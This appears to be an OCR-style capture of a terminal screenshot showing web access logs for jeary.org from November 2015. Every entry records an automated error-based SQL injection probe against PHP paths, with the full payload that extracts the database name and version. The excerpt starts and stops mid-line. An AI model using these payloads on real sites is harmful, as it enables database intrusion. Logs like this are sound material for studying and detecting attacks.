 3. root@localhost:/var/log/www/jeary (ssh)
5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Window
s NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:09 -0500] "GET /include/lib/js/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765
627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/include/lib/js/c
ommon/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2
))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:09 -0500] "GET /common/activeX/activeX.php?meetingId=11&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x77656
27363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/common/activeX/ac
tiveX.php?meetingId=11&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))
x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:09 -0500] "GET /content/plugins/SHJS_for_Emlog/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5
E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/
content/plugins/SHJS_for_Emlog/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,ve
rsion(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:12 -0500] "GET /include/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x77656273636
16e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/include/common/monitor/
index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**
/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:12 -0500] "GET /jjs/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e)
,0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/jjs/common/monitor/index.ph
p?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/informa
tion_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:12 -0500] "GET /admin/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5
(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/admin/com
mon/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,F
LOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:13 -0500] "GET /content/templates/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(
0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.o
rg/content/templates/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0
x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:13 -0500] "GET /common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x776
5627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/common/edu/inde
x.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)
*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:13 -0500] "GET /content/plugins/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x
5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org
/content/plugins/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,
version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
先知安全技术社区
123.125.160.217 - - [30/Nov/2015:11:03:18 -0500] "GET /admin/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616
e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/admin/common/monitor/inde